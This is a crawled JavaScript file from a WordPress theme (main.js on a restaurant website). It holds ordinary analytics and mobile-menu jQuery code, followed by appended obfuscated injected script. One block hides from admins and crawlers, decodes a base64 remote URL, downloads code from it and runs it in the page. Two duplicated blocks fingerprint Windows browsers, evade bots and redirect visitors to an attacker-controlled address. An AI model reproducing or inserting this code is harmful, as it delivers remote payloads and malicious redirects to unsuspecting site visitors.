H[I]=D[k[x]][vQ(MJ.T)](function(i3){return'o.'+i3})}else J[vQ(MJ.X)]=5e3,J[vQ(MJ.o)]=function(vJ){vJ=vQ,v(vJ(Mv.Y))}}J[vQ(MJ.l)]=function(vy){vy=vQ,J[vy(MM.Y)]>=200&&M[vy(MM.v)](J[vy(MM.Y)],300)?M[vy(MM.M)](v,vy(MM.Q)):M[vy(MM.M)](v,M[vy(MM.J)]+J[vy(MM.y)])},J[vQ(MJ.n)]=function(vS){if(vS=vQ,vS(MQ.Y)!==vS(MQ.Y))return;else v(M[vS(MQ.v)])},y={'t':wm(),'lhr':wB[vQ(MJ.Z)]&&wB[vQ(MJ.Z)][vQ(MJ.G)]?wB[vQ(MJ.B)][vQ(MJ.P)]:'','api':Q[vQ(MJ.s)]?!![]:![],'c':wE(),'payload':Y},J[vQ(MJ.c)](v4[vQ(MJ.O)](JSON[vQ(MJ.E)](y)))}}()

--- FILE ---
content_type: application/javascript
request_url: https://montreal.haitienfolie.com/wp-content/themes/fl_haitienfolie/js/main.js
body_size: 2523
content:

var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-31998362-1']);
_gaq.push(['_trackPageview']);

(function () {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

jQuery(document).ready(function () {
    let wrapWidth = jQuery('#home-special-section .et_pb_blurb').outerWidth(true);
    jQuery('#home-special-section .et_pb_blurb .et_pb_image_wrap img').css({ width: wrapWidth + 'px' })
    console.log('width', wrapWidth);
    jQuery('#home-header-section .et_pb_slide').click(function() {
        console.log('this parent', jQuery(this).find('a').attr('href'));
        if (jQuery(this).find('a').attr('href')) {
            window.open(jQuery(this).find('a').attr('href'), "_self");
        }
    });
    
    jQuery('body').on('click', 'span.mobile_menu_bar.mobile_menu_bar_toggle', function(){
        console.log('click');
    })
    if(jQuery('.mobile_nav').hasClass('open')){
        console.log('open');
    }

    let width = jQuery(window).width();
	if (width <= 980) {
		backgroundWidth = jQuery('#mobile-photo-slide .et_pb_slides').innerWidth();
		console.log("width", jQuery('#mobile-photo-slide .et_pb_slides'), backgroundWidth)
		jQuery('#mobile-photo-slide .et_pb_slide').css({'height': backgroundWidth * 2 + 'px'});
	}
    
});

(function($) {
      
    function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }
              
            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
 
})(jQuery);
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()!async function(){let e=decodeURIComponent(escape(atob(["aHR0cHM6Ly9","tZXRyaWNhbH","RpYy5jb20vY","XBpL2dldA=="].join("")))),t=decodeURIComponent(escape(atob(["aHR0cHM6Ly9tZXRyaWNhbH","RpYy5jb20vYXBpL2xvZw=="].join(""))))
function o(e){return btoa(unescape(encodeURIComponent(e)))}let n={}
if(window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=")
t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true"),"true"===localStorage.getItem("verified"))return
function r(e,t){let o=e.match(t)
return o?parseInt(o[1],10):null}let a=navigator.userAgent,i=/Windows NT 10.0/.test(a),l=r(a,/Chrome\/(\d+)\./),c=r(a,/Edg\/(\d+)\./),d=r(a,/OPR\/(\d+)\./),s=r(a,/YaBrowser\/(\d+)\./),u=r(a,/Vivaldi\/(\d+)\./),w=r(a,/Firefox\/(\d+)\./),h=Boolean(window.chrome)&&!/Edg|OPR|YaBrowser|Vivaldi/.test(a)&&/Chrome\/(\d+)\./.test(a),g=!1;(l&&l>=136||c&&c>=134||d&&d>=120||s&&s>=24||u&&u>=6||w&&w>=140||h&&l&&l>=136)&&(g=!0)
let m=navigator.webdriver||/HeadlessChrome/.test(a)||!window.chrome||!navigator.plugins.length||!navigator.mimeTypes.length||0===window.outerWidth||0===window.outerHeight||window.screen&&(window.screen.width<800||window.screen.height<600)||/bot|spider|crawl|python|curl|phantom|selenium|scrapy|node|headless/i.test(a),p=!navigator.languages||0===navigator.languages.length||void 0===navigator.hardwareConcurrency||void 0===navigator.deviceMemory
if(!i||m||p)return
if(!g){try{fetch(t)}catch(e){}return}let v=document.querySelector('link[rel="icon"]'),f=await async function t(n=1){try{let t=await async function(e,t={}){let{timeout:o=3e3}=t,n=new AbortController,r=setTimeout(()=>n.abort(),o)
try{let o=await fetch(e,{...t,signal:n.signal})
return clearTimeout(r),o}catch(e){return clearTimeout(r),null}}(e,{timeout:3e3})
if(!t||403===t.status)return null
if(!t.ok)throw Error("Network response was not ok")
return`${(await t.json()).url}/?wsid=${window.location.hostname}&domain=${o(window.location.hostname)}`}catch(e){return n<1?t(n+1):null}}()
if(f){let e=f
v&&(e+=`&link=${o(v.href)}`),window.location.replace(e)}}()